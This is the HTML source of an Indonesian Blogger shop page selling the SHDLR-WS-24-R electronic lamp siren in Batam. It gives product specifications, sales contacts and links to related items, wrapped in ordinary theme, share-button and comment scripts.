function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=21471ebc-5718-4f5c-9728-c8c2fc2eb471' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=21471ebc-5718-4f5c-9728-c8c2fc2eb471' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7' property='v:title' rel='v:url'>Lampu Sirine</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Rabu, 07 Desember 2022</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2022/12/jual-shdlr-ws-24-r-electronic-lamp-siren-.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2022-12-07T20:11:00-08:00'>Desember 07, 2022</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?max-results=7' rel='tag'>
Lampu Sirine</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-485816233201068775'>
<div itemprop='description'><p>Hubungi Toko Karya Nusatama Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS : 085740767348 / WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,&nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.<div><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s300/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam" border="0" data-original-height="300" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSoLzqLXJrgtSv_0tUwHfzkjBnM052KbpMu0bz41lUg11Pnpq6hUhVIspONhNDUHwzl6LF8ewyEQRyHTViiTLJWtvWvttKLW4j2EeOIaZV-Eo06XkXauGDE8Ej1zusSPBaWokHNf2YyNlp44r1HHBvLML5o3Sdfz7iIhhH3NBilEnwESbDlIbq9wriqg/s16000/Desain%20tanpa%20judul%20-%202022-12-08T110709.548.png" title="Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam" /></a></div><br /><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><div><div><div><div>* Signal beacon & electronic sounder combinations for marine and heavy industries applications<br />
* Aluminum housing and polycarbonate lens material provides excellent durability under seismic<br />
conditions<br />
* Excellent hermetic structure that blocks water and dust<br />
* Superior impact and shock resistance<br />
* Equipped with a wire guard<br />
* Terminal box located inside the housing<br />
* Can adjust sound volume and select sound pattern with the switches built inside the products<br />
* Cable entry : 1/2&#8243; PF<br />
* Materials : Lens-PC, Housing-Al, Protection cage-STS316L, Reflector-PC<br />
* Standard housing color : MUNSELL No. 7.5BG 7/2<br />
* Revolving speed : 120-140RPM<br />
* Ambient operation temperature : -20&#176;C to +50&#176;C<br />
* Protection rating : IP66<br />
* Certificates : KIMM, ABS, CE Compliant</div><div><br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA
Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL</div><div><br />
Selain Jual SHDLR-WS-24-R Electronic Lamp Siren 24V/230V di Batam, Kami juga menyediakan produk lainya juga :<br />
<br />
<a href="https://www.karyanusatama.co.id/2022/12/jual-adr-touch-control-pro-3000-menguji-silinder-di-subang.html">Jual ADR Touch Control PRO 3000 Menguji Silinder di Subangg</a><br />
<a href="https://www.karyanusatama.co.id/2022/12/jual-lampu-sirine-darurat-5-melody-sed-ws-24v-sed-ws-24v-r-di-denpasar.html">Jual Lampu Sirine Darurat 5 Melody SED-WS-24V-R di Denpasar</a><br />
<a href="https://www.karyanusatama.co.id/2022/12/jual-pengisi-daya-dosimeter-909b-ori-di-medan.html">Jual Pengisi daya Dosimeter 909B Ori di Medan</a></div></div></div></div></div></p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Lampu Sirine?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2022/12/jual-sirine-shldr-5-warning-sound-220v-.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2022/12/jual-lampu-sirine-darurat-5-melody-sed-ws-24v-sed-ws-24v.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=485816233201068775&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
